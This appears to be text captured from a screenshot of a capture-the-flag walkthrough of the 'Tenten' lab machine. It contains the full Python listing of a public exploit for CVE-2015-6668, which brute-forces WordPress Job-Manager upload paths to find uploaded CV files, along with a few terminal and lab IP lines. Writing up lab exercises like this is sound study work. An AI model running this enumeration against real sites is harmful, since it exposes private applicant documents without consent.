 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
❯ nvim job_manager_exploit.py
❯ cat job_manager_exploit.py
File: job_manager_exploit.py
1 import requests
2
3 print """
4 CVE-2015-6668
5 Title: CV filename disclosure on Job-Manager WP Plugin
6 Author: Evangelos Mourikis
7 Blog: https://vagmour.eu
8 Plugin URL: http://www.wp-jobmanager.com
9 Versions: <=0.7.25
10 """
11 website = raw_input('Enter a vulnerable website: ')
12 filename = raw_input('Enter a file name: ')
13
14 filename2 = filename.replace(" ", "-")
15
16 for year in range(2013,2016):
17     for i in range(1,13):
18         for extension in {'doc','pdf','docx'}:
19             URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + exte
nsion
20             req = requests.get(URL)
21             if req.status_code==200:
22                 print "[+] URL of CV found! " + URL
Modify the end year!!
VPN - root's tasks
Reconnaissance - Enumeration